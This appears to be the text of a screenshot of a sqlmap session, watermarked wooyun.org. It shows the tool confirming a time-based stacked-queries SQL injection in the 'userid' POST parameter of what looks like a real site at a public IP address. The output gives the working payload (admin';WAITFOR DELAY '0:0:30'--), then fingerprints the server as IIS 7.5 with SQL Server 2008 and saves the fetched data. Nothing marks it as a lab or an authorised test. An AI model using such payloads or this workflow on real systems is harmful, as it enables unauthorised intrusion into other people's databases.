 sqlmap
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybase']' e
xtending provided level (2) and risk (2) values? [Y/n]
[21:34:46] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:34:46] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[21:34:49] [INFO] testing 'Generic UNION query (NULL) - 22 to 40 columns'
[21:34:52] [INFO] checking if the injection point on POST parameter 'userid' is a false positive
POST parameter 'userid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 330 HTTP(s) requests:
---
Parameter: userid (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: userid=admin';WAITFOR DELAY '0:0:30'--&pwd=admin
---
[21:37:37] [INFO] testing Microsoft SQL Server
[21:37:37] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[21:38:07] [INFO] confirming Microsoft SQL Server
[21:39:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:39:38] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\220.176.168.75'
[*] shutting down at 21:39:38
www.wooyun.org
C:\Python27\sqlmap>